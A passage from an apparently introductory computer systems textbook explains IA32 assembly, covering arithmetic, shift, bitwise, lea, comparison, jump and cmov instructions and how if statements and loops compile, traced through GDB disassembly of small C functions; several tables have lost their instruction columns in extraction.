
Next, mov 0x8(%ebp), %eax is executed. This is a bit more complicated than
the last mov instruction. Let’s parse it by consulting the operand table from
the previous section. First, 0x8(%ebp) translates to M[%ebp + 0x8]. Since
%ebp contains the value 0x108, adding 8 to it yields 0x110. Performing a
(stack) memory lookup on 0x110 yields the value 0x28 (recall that 0x28
was placed on the stack by previous code). So, the value 0x28 is copied into
register %eax. The instruction pointer advances to address 0x411, the next
address to be executed.

Afterwards, add $0x2, %eax is executed. Recall that the add instruction has
the form add S,D and places the quantity S + D in the destination D. So,
add $0x2, %eax adds the constant value 0x2 to the value stored in %eax
(or 0x28), resulting in 0x2A being stored in register %eax. Register
%eip advances to point to the next instruction to be executed, or 0x414.

The next instruction that executes is pop %ebp. This instruction "pops"
a value off call stack and places it in destination register %ebp.
Recall that this instruction is equivalent to the following sequence of
two instructions:
mov (%esp), %ebp add $4, %esp
After this instruction executes, the value at the top of the stack (%esp)
or (M[0x108]) is copied into register %ebp. Thus, %ebp now contains
the value 0x12a. The stack pointer increments by 4, since the stack
grows toward lower addresses (and consequently, shrinks toward higher ones).
The new value of %esp is 0x10c, and %eip now points to the address of
the last instruction to execute in this code snippet (0x415).
The last instruction executed is ret. We will talk more about what
happens with ret in future sections when we discuss function calls, but
for now it suffices to know that it prepares the call stack for returning from a
function. By convention, the register %eax always contains the return value
(if one exists). In this case, the function returns the value 0x2A, which
corresponds to the decimal value 42.
Before we continue, note that the final values in
registers %esp and %ebp are
0x10c and 0x12a, respectively, which are the same values as when the
function started executing! This is normal and expected behavior with the call
stack. The purpose of the call stack is to store the temporary variables and
data of each function as it executes in the context of a program. Once a
function completes executing, the stack returns to the state it was in prior to
the function call. As a result, you will commonly see the following two
instructions at the beginning of a function:
push %ebp mov %esp, %ebp
and the following two instructions at the end of every function:
pop %ebp ret
8.3. Arithmetic Instructions
The IA32 ISA implements several instructions that correspond with arithmetic operations performed by the ALU. Table 61 lists several arithmetic instructions that one may encounter when reading assembly.
| Instruction | Translation |
|---|---|
|
S + D → D |
|
D - S → D |
|
D + 1 → D |
|
D - 1 → D |
|
-D → D |
|
S × D → D |
|
|
The add and sub instructions correspond to addition and subtraction, and
take two operands each. The next three entries show the single-register
instructions for the increment (x++), decrement (x--) and negation (-x)
operations in C. The multiplication instruction operates on two operands and
places the product in the destination. If the product requires more than 32
bits to represent, the value will be truncated to 32 bits.
The division instruction works a little differently. Prior to the execution of
the idiv instruction, it is assumed that register %eax contains the
dividend. Calling idiv on operand S divides the contents of %eax by S
and places the quotient in register %eax, and the remainder in
register %edx.
8.3.1. Bit Shifting Instructions
Bit shifting instructions enable the compiler to perform bit shifting
operations. Multiplication and division instructions typically take a long time
to execute. Bit shifting offers the compiler a shortcut for multiplicands and
divisors that are powers of 2. For example, to compute 77 * 4, most compilers
will translate this operation to 77 << 2 to avoid the use of an imul
instruction. Likewise, to compute 77 / 4, a compiler typically translates
this operation to 77 >> 2 to avoid using the idiv instruction.
Keep in mind that left and right bit shift translate to different instructions based on whether the goal is an arithmetic (signed) or logical (unsigned) shift.
| Instruction | Translation | Arithmetic or Logical? |
|---|---|---|
|
D |
arithmetic |
|
D |
logical |
|
D |
arithmetic |
|
D |
logical |
Each shift instruction take two operands, one which is usually a register
(denoted by D), and the other which is a shift value (v). On 32-bit systems,
the shift value is encoded as a single byte (because it doesn’t make sense to
shift past 31). The shift value v must either be a constant or be stored in
register %cl.
|
Different Versions of Instructions help Distinguish Types at an Assembly Level
At the assembly level, there is no notion of types. However, recall that shift right works differently depending on whether or not the value is signed. At the assembly level, the compiler uses separate instructions to distinguish between logical and arithmetic shifts! |
8.3.2. Bitwise Instructions
Bitwise instructions enable the compiler to perform bitwise operations on data. One way
the compiler uses bitwise operations is for certain optimizations. For example, a
compiler may choose to implement 77 mod 4 with the operation 77 & 3 in lieu of the
more expensive idiv instruction.
Table 63 lists common bitwise instructions.
| Instruction | Translation |
|---|---|
|
S |
|
S |
|
S |
|
|
Remember that bitwise not is distinct from negation (neg). The not instruction flips
the bits, but does not add 1. Be careful not to confuse these two instructions.
|
Use bitwise operations only when needed in your C code!
After reading this section, it may be tempting to replace common arithmetic operations in your C code with bitwise shifts and other operations. This is not recommended. Most modern compilers are smart enough to replace simple arithmetic operations with bitwise operations when it makes sense, making it unnecessary for the programmer to do so. As a general rule, programmers should prioritize code readability whenever possible and avoid premature optimization. |
8.3.3. The Load Effective Address Instruction
What’s lea got to do (got to do) with it?
What’s lea, but an effective address loading?
~With apologies to Tina Turner
We finally come to the load effective address or lea instruction, which is
probably the arithmetic instruction that causes students the most
consternation. It is traditionally used as a fast way to compute the address of
a location in memory. The lea instruction operates on the same operand
structure that we’ve seen thus far but does not include a memory lookup.
Regardless of the type of data contained in the operand (whether it be a
constant value or an address), lea simply performs arithmetic.
For example, suppose that register %eax contains the constant value 0x5, register
%edx contains the constant value 0x4, and register %ecx contains the value
0x808 (which happens to be an address). Table 64 gives some example lea
operations, their translations, and corresponding values.
| Instruction | Translation | Value |
|---|---|---|
|
8 + |
13 → |
|
|
9 → |
|
|
20 → |
|
|
0x800 → |
|
|
0x80c → |
In all cases, the lea instruction performs arithmetic on the operand
specified by the source S and places the result in the destination operand D.
The mov instruction is identical to the lea instruction except that the
mov instruction is required to treat the contents in the source operand as
a memory location if it is in a memory form. In contrast, lea performs the
same (sometimes complicated) operand arithmetic without the memory lookup,
enabling the compiler to cleverly use lea as a substitution for some types of
arithmetic.
8.4. Conditional Control and Loops
This section covers assembly instructions for
conditionals and loops.
Recall that conditional statements enable coders to modify program execution
based on the result of a conditional expression. The compiler translates
conditionals into assembly instructions that modify the instruction pointer
(%eip) to point to an address that is not the next one in the program sequence.
8.4.1. Preliminaries
Conditional Comparison Instructions
Comparison instructions perform an arithmetic operation for the purpose of guiding the conditional execution of a program. Table 65 lists the basic instructions associated with conditional control.
| Instruction | Translation |
|---|---|
|
Compares R2 with R1 (i.e., evaluates R2 - R1) |
|
Computes R1 & R2 |
The cmp instruction compares the values of two registers, R2 and R1. Specifically,
it subtracts R1 from R2. The test instruction performs bitwise AND. It is common to
see an instruction like:
test %eax, %eaxIn this example, the bitwise AND of %eax with itself is zero only when %eax contains
zero. In other words, this is a test for a zero value and is equivalent to the following:
cmp $0, %eaxUnlike the arithmetic instructions covered thus far, cmp and test do not modify the
destination register. Instead, both instructions modify a series of single-bit values known
as condition code flags. For example, cmp will modify condition code flags
based on whether the value R2 - R1 results in a positive (greater), negative (less), or zero
(equal) value. Recall that condition code values encode information
about an operation in the ALU. The condition code flags are part of the FLAGS register on
x86 systems.
| Flag | Translation |
|---|---|
|
Is equal to zero (1: yes; 0: no) |
|
Is negative (1: yes; 0: no) |
|
Overflow has occurred (1:yes; 0: no) |
|
Arithmetic carry has occurred (1: yes; 0:no) |
Table 66 depicts the common flags used for condition code operations. Revisiting the
cmp R1, R2 instruction:
-
The
ZFflag is set to 1 if R1 and R2 are equal. -
The
SFflag is set to 1 if R2 is less than R1 (i.e., R2 - R1 results in a negative value). -
The
OFflag is set to 1 if the operation R2 - R1 results in an integer overflow (useful for signed comparisons). -
The
CFflag is set to 1 if the operation R2 - R1 results in a carry operation (useful for unsigned comparisons).
The SF and OF flags are used for comparison operations on signed integers,
whereas the CF flag is used for comparisons on unsigned integers. Although an
in-depth discussion of condition code flags is beyond the scope of this book,
the setting of these registers by cmp and test enables the next set of
instructions we cover (the jump instructions) to operate correctly.
The Jump Instructions
A jump instruction enables a program’s execution to "jump" to a new position in the code.
In the assembly programs we have traced through thus far, %eip always points to the next
instruction in program memory. The jump instructions enable %eip to be set to either
a new instruction not yet seen (as in the case of an if statement) or to a previously executed
instruction (as in the case of a loop).
Direct jump instructions
| Instruction | Description |
|---|---|
|
Jump to location specified by L |
|
Jump to specified address |
Table 67 lists the set of direct jump instructions; L refers to a
symbolic label, which serves as an identifier in the program’s object file.
All labels consist of some letters and digits followed by a colon. Labels can
be local or global to an object file’s scope. Function labels tend to be
global and usually consist of the function name and a colon. For example,
main: (or <main>:) is used to label a user-defined main function. In
contrast, labels whose scope are local are preceded by a period. For example,
.L1: is a local label one may encounter in the context of an if statement
or loop.
All labels have an associated address. When the CPU executes a jmp
instruction, it modifies %eip to reflect the program address specified by
label L. A programmer writing assembly can also specify a particular address
to jump to using the jmp * instruction. Sometimes, local labels are
shown as an offset from the start of a function. Therefore, an instruction
whose address is 28 bytes away from the start of main may be represented with
the label <main+28>.
For example, the instruction jmp 0x8048427 <main+28> indicates a jump to
address 0x8048427, which has the associated label <main+28>, representing that
it is 28 bytes away from the starting address of the main function. Executing this
instruction sets %eip to 0x8048427.
Conditional jump instructions
The behavior of conditional jump instructions depends on the condition code registers
set by the cmp instruction. Table 68 lists the set of common conditional jump
instructions. Each instruction starts with the letter j denoting that it is a
jump instruction. The suffix of each instruction indicates the condition for the jump.
The jump instruction suffixes also determine whether to interpret numerical comparisons as
signed or unsigned.
| Signed Comparison | Unsigned Comparison | Description |
|---|---|---|
|
jump if equal (==) or jump if zero |
|
|
jump if not equal (!=) |
|
|
jump if negative |
|
|
jump if non-negative |
|
|
|
jump if greater (>) |
|
|
jump if greater than or equal (>=) |
|
|
jump if less (<) |
|
|
jump if less than or equal (<=) |
Instead of memorizing these different conditional jump instructions, it is more helpful to sound out the instruction suffixes. Table 69 lists the letters commonly found in jump instructions and their word correspondence.
| Letter | Word |
|---|---|
|
jump |
|
not |
|
equal |
|
signed |
|
greater (signed interpretation) |
|
less (signed interpretation) |
|
above (unsigned interpretation) |
|
below (unsigned interpretation) |
Sounding it out, we can see that jg corresponds to jump greater and that its signed
synonym jnl stands for jump not less. Likewise, the unsigned version ja stands for
jump above, while its synonym jnbe stands for jump not below or equal.
If you sound out the instructions, it helps to explain why certain synonyms correspond to particular instructions. The other thing to remember is that the terms greater and less instruct the CPU to interpret the numerical comparison as a signed value, whereas above and below indicate that the numerical comparison is unsigned.
The goto Statement
In the following subsections, we look at conditionals and loops in assembly and
reverse engineer them back to C. When translating assembly code of conditionals and
loops back into C, it is useful to understand the corresponding C language goto forms. The
goto statement is a C primitive that forces program execution to switch to another
line in the code. The assembly instruction associated with the goto statement is
jmp.
The goto statement consists of the goto keyword followed by a goto label,
a type of program label that indicates where execution should continue. So,
goto done means that the program execution should jump to the line marked by
label done. Other examples of program labels in C include the
switch statement labels
previously covered in Chapter 2.
| Regular C version | Goto version |
|---|---|
|
|
Table 70 depicts a function getSmallest() written in regular C code and its
associated goto form in C. The getSmallest() function compares the value of
two integers (x and y), and assigns the smaller value to variable smallest.
The goto form of this function may seem counterintuitive, but let’s discuss
what exactly is going on. The conditional checks to see whether variable x is less
than or equal to y.
-
If
xis less than or equal toy, the program transfers control to the label marked byelse_statement, which contains the single statementsmallest = x. Since the program executes linearly, the program continues on to execute the code under the labeldone, which returns the value ofsmallest(x). -
If
xis greater thany, thensmallestis assigned the valuey. The program then executes the statementgoto done, which transfers control to thedonelabel, which returns the value ofsmallest(y).
Although goto statements were commonly used in the early days of programming,
their use in modern code is considered bad practice, because it
reduces the overall readability of code. In fact, computer scientist Edsger
Dijkstra wrote a famous paper lambasting the use of goto statements called
Go To Statement Considered Harmful1.
In general, well-designed C programs do not use goto statements, and programmers are
discouraged from using them to avoid writing code that is difficult to read, debug, and maintain.
However, the C goto statement is important to understand, as GCC typically changes C code
with conditionals into a goto form prior to translating it to assembly, including code that
contains if statements and loops.
The following subsections cover the assembly representation of if statements and loops in greater
detail.
References
-
Edsger Dijkstra. "Go To Statement Considered Harmful". Communications of the ACM 11(3) pp. 147—148. 1968.
8.4.2. if Statements in Assembly
Let’s take a look at the getSmallest function in assembly. For convenience,
the function is reproduced here.
int getSmallest(int x, int y) {
int smallest;
if ( x > y ) {
smallest = y;
}
else {
smallest = x;
}
return smallest;
}The corresponding assembly code extracted from GDB looks similar to the following:
(gdb) disas getSmallest Dump of assembler code for function getSmallest: 0x8048411 <+6>: mov 0x8(%ebp),%eax 0x8048414 <+9>: cmp 0xc(%ebp),%eax 0x8048417 <+12>: jle 0x8048421 <getSmallest+22> 0x8048419 <+14>: mov 0xc(%ebp),%eax 0x804841f <+20>: jmp 0x8048427 <getSmallest+28> 0x8048421 <+22>: mov 0x8(%ebp),%eax 0x8048427 <+28>: ret
This is a different view of the assembly code than we have seen before.
Here, we can see the address associated with each instruction, but not the
bytes. Note that this assembly segment has been lightly edited for the sake
of simplicity. The instructions that are normally part of function
creation/termination (i.e., push %ebp and mov %esp, %ebp) and for
allocating space on the stack are removed. By convention, GCC places the first
and second parameters of a function at locations %ebp+8 and
%ebp+0xc (or %ebp+12), respectively. For the sake of clarity, we refer to
these parameters as x and y respectively.
Let’s trace through the first few lines of the previous assembly code snippet. Note that we will not draw out the stack explicitly in this example. We leave this as an exercise for the reader, and encourage you to practice your stack tracing skills by drawing it out yourself.
-
The
movinstruction copies the value located at address%ebp+8(the first parameter,x) and places it in register%eax. The instruction pointer (%eip) is set to the address of the next instruction, or 0x08048414. -
The
cmpinstruction compares the value at location%ebp+12(the second parameter,y) toxand sets appropriate condition code flag registers. Register%eipadvances to the address of the next instruction, or 0x08048417. -
The
jleinstruction on the third line indicates that ifxis less than or equal toy, the next instruction that executes is at location<getSmallest+22>(ormov 0x8(%ebp), %eax) and that%eipshould be set to address 0x8048421. Otherwise,%eipis set to the next instruction in sequence, or 0x8048419.
The next instructions to execute depend on whether the program follows the
branch (i.e., executes the jump) on line 3 (<getSmallest+12>). Let’s first
suppose that the branch was not followed. In this case, %eip is set to
0x8048419 (i.e., <getSmallest+14>) and the following sequence of
instructions executes:
-
The
mov 0xc(%ebp),%eaxinstruction at<getSmallest+14>copiesyto register%eax. Register%eipadvances to 0x804841f. -
The
jmpinstruction sets register%eipto address 0x8048427. -
The last instruction to execute is the
retinstruction, signifying the end of the function. In this case,%eaxcontainsy, andgetSmallestreturnsy.
Now, suppose that the branch was taken at <getSmallest+12>. In other words,
the jle instruction sets register %eip to 0x8048421 (i.e.,
<getSmallest+22>). Then, the next instructions to execute are:
-
The
mov 0x8(%ebp),%eaxinstruction at address 0x8048421, which copies thexto register%eax. Register%eipadvances to 0x8048427. -
The last instruction that executes is
ret, signifying the end of the function. In this case,%eaxcontainsx, andgetSmallestreturnsx.
We can then annotate the preceding assembly as follows:
0x8048411 <+6>: mov 0x8(%ebp),%eax #copy x to %eax 0x8048414 <+9>: cmp 0xc(%ebp),%eax #compare x with y 0x8048417 <+12>: jle 0x8048421 <getSmallest+22> #if x<=y goto<getSmallest+22> 0x8048419 <+14>: mov 0xc(%ebp),%eax #copy y to %eax 0x804841f <+20>: jmp 0x8048427 <getSmallest+28> #goto <getSmallest+28> 0x8048421 <+22>: mov 0x8(%ebp),%eax #copy x to %eax 0x8048427 <+28>: ret #exit function (return %eax)
Translating this back to C code yields:
| goto Form | Translated C code |
|---|---|
|
|
In Table 71, the variable smallest corresponds to register
%eax. If x is less than or equal to y, the code executes the statement
smallest = x, which is associated with the goto label assign_x in our goto
form of this function. Otherwise, the statement smallest = y is executed.
The goto label done is used to indicate that the value in smallest should
be returned.
Notice that the preceding C translation of the assembly code is a bit different
from the original getSmallest function. These differences don’t matter; a
close inspection of both functions reveals that the two programs are logically
equivalent. However, the compiler first converts any if statement into an
equivalent goto form, which results in the slightly different, but equivalent,
version. Table 72 shows the standard if statement format and its
equivalent goto form:
C if-statement |
Compiler’s equivalent goto form |
|---|---|
|
|
Compilers translating code into assembly designate a jump when a condition is
true. Contrast this behavior with the structure of an if statement, where a
"jump" (to the else) occurs when conditions are not true. The goto form
captures this difference in logic.
Considering the original goto translation of the getSmallest
function, we can see that:
-
x <= ycorresponds to!condition. -
smallest = xis theelse_statement. -
The line
smallest = yis thethen_statement. -
The last line in the function is
return smallest.
Rewriting the original version of the function with the preceding annotations yields:
int getSmallest(int x, int y) {
int smallest;
if (x > y) { //!(x <= y)
smallest = y; //then_statement
}
else {
smallest = x; //else_statement
}
return smallest;
}This version is identical to the original getSmallest function.
Keep in mind that a function written in different ways in the C language can
translate to the same set of assembly instructions.
The cmov Instructions
The last set of conditional instructions we cover are conditional move
(cmov) instructions. The cmp, test, and jmp instructions implement a
conditional transfer of control in a program. In other words, the execution
of the program branches in many directions. This can be very problematic for
optimizing code, because these branches are very expensive.
In contrast, the cmov instruction implements a conditional transfer of data.
In other words, both the then-statement` and else-statement` of the
conditional are executed, and the data is placed in the appropriate register
based on the result of the condition.
The use of C’s ternary expression often results in the compiler generating a
cmov instruction in place of jumps. For the standard if-then-else statement,
the ternary expression has the form:
result = (condition) ? then_statement : else_statement;Let’s use this format to rewrite the getSmallest function as a ternary
expression. Keep in mind that this new version of the function behaves
exactly as the original getSmallest function:
int getSmallest_cmov(int x, int y) {
return x > y ? y : x;
}Although this may not seem like a big change, let’s look at the resulting assembly.
Recall that the first and second parameters (x and y) are stored at
stack addresses %ebp+0x8 and %ebp+0xc, respectively.
0x08048441 <+0>: push %ebp #save ebp 0x08048442 <+1>: mov %esp,%ebp #update ebp 0x08048444 <+3>: mov 0xc(%ebp),%eax #copy y to %eax 0x08048447 <+6>: cmp %eax,0x8(%ebp) #compare x with y 0x0804844a <+9>: cmovle 0x8(%ebp),%eax #if (x <= y) copy x to %eax 0x0804844e <+13>: pop %ebp #restore %ebp 0x0804844f <+14>: ret #return %eax
This assembly code has no jumps. After the comparison of x and y, x
moves into the return register only if x is less than or equal to y. Like
the jump instructions, the suffix of the cmov instructions indicates the
condition on which the conditional move occurs. Table 73 lists the set
of conditional move instructions.
| Signed | Unsigned | Description |
|---|---|---|
|
move if equal (==) |
|
|
move if not equal (!=) |
|
|
move if negative |
|
|
move if non-negative |
|
|
|
move if greater (>) |
|
|
move if greater than or equal (>=) |
|
|
move if less (<) |
|
|
move if less than or equal (<=) |
The compiler is very cautious about converting jump instructions into cmov
instructions, especially in cases where side effects and pointer values
are involved. Table 74 shows two equivalent ways of writing a function,
incrementX:
| C code | C ternary form |
|---|---|
|
|
Each function takes a pointer to an integer as input and checks whether it is
NULL. If x is not NULL, the function increments and returns the
dereferenced value of x. Otherwise, the function returns the value 1.
It is tempting to think that incrementX2 uses a cmov instruction because
it uses a ternary expression. However, both functions yield the exact same
assembly code:
0x80484cf <+0>: push %ebp 0x80484d0 <+1>: mov %esp,%ebp 0x80484d2 <+3>: cmpl $0x0,0x8(%ebp) 0x80484d6 <+7>: je 0x80484e7 <incrementX2+24> 0x80484d8 <+9>: mov 0x8(%ebp),%eax 0x80484db <+12>: mov (%eax),%eax 0x80484dd <+14>: lea 0x1(%eax),%ecx 0x80484e0 <+17>: mov 0x8(%ebp),%edx 0x80484e3 <+20>: mov %ecx,(%edx) 0x80484e5 <+22>: jmp 0x80484ec <incrementX2+29> 0x80484e7 <+24>: mov $0x1,%eax 0x80484ec <+29>: pop %ebp 0x80484ed <+30>: ret
Recall that the cmov instruction executes both branches of the conditional.
In other words, x gets dereferenced no matter what. Consider the case where
x is a null pointer. Recall that dereferencing a null pointer leads to a null
pointer exception in the code, causing a segmentation fault. To
prevent any chance of this happening, the compiler takes the safe road and uses
jumps.
8.4.3. Loops in assembly
Like if statements, loops in assembly are also implemented using
jump instructions. However, loops enable instructions to be
revisited based on the result of an evaluated condition.
The sumUp function shown in the following example sums up all the positive integers from 1 to
a user-defined integer. This code is intentionally written suboptimally
to illustrate a while loop in C.
int sumUp(int n) {
//initialize total and i
int total = 0;
int i = 1;
while (i <= n) { //while i is less than or equal to n
total += i; //add i to total
i+=1; //increment i by 1
}
return total;
}Compiling this code with the -m32 option and disassembling it using GDB
yields the following assembly code:
(gdb) disas sumUp Dump of assembler code for function sumUp: 0x804840b <+0>: push %ebp 0x804840c <+1>: mov %esp,%ebp 0x804840e <+3>: sub $0x10,%esp 0x8048411 <+6>: movl $0x0,-0x8(%ebp) 0x8048418 <+13>: movl $0x1,-0x4(%ebp) 0x804841f <+20>: jmp 0x804842b <sumUp+32> 0x8048421 <+22>: mov -0x4(%ebp),%eax 0x8048424 <+25>: add %eax,-0x8(%ebp) 0x8048427 <+28>: add $0x1,-0x4(%ebp) 0x804842b <+32>: mov -0x4(%ebp),%eax 0x804842e <+35>: cmp 0x8(%ebp),%eax 0x8048431 <+38>: jle 0x8048421 <sumUp+22> 0x8048433 <+40>: mov -0x8(%ebp),%eax 0x8048436 <+43>: leave 0x8048437 <+44>: ret
Again, we will not draw out the stack explicitly in this example. However, we encourage readers to draw the stack out themselves. Let’s analyze this assembly segment in parts:
The First Five Instructions
The first five instructions of this function set the stack up for function execution:
0x804840b <+0>: push %ebp # save ebp on stack 0x804840c <+1>: mov %esp,%ebp # update ebp (new stack frame) 0x804840e <+3>: sub $0x10,%esp # add 16 bytes to stack frame 0x8048411 <+6>: movl $0x0,-0x8(%ebp) # place 0 at ebp-0x8 (total) 0x8048418 <+13>: movl $0x1,-0x4(%ebp) # place 1 at ebp-0x4 (i)
Recall that stack locations store temporary variables in a function. For
simplicity we will refer to the location marked by %ebp - 0x8 as total and
%ebp - 0x4 as i. The input parameter to sumUp is located at %ebp.
0x8
The Heart of the Loop
The next seven instructions in the sumUp function represent the heart of the
loop:
0x804841f <+20>: jmp 0x804842b <sumUp+32> # goto <sumUp+32> 0x8048421 <+22>: mov -0x4(%ebp),%eax # copy i to eax 0x8048424 <+25>: add %eax,-0x8(%ebp) # add i to total (total+=i) 0x8048427 <+28>: add $0x1,-0x4(%ebp) # add 1 to i (i+=1) 0x804842b <+32>: mov -0x4(%ebp),%eax # copy i to eax 0x804842e <+35>: cmp 0x8(%ebp),%eax # compare i with n 0x8048431 <+38>: jle 0x8048421 <sumUp+22> # if (i <= n) goto <sumUp+22>
The first instruction is a direct jump to <sumUp+32>, which sets the
instruction pointer (%eip) to address 0x804842b.
The next instructions that execute (<sumUp+32> and <sumUp+35>) copy the
value of i to register %eax and compare i with the first parameter to
the sumUp function (or n). The cmp instruction sets the appropriate
condition codes in preparation for the jle instruction at <sumUp+38>.
The jle instruction at <sumUp+38> then executes. If i is less than or
equal to n, the branch is taken and program execution jumps to <sumUp+22>,
and %eip is set to 0x8048421. The following instructions then execute in
sequence:
-
mov -0x4(%ebp),%eaxcopiesito register%eax. -
add %eax,-0x8(%ebp)addsitototal(total+=i). -
add $0x1,-0x4(%ebp)incrementsiby 1 (i+=1). -
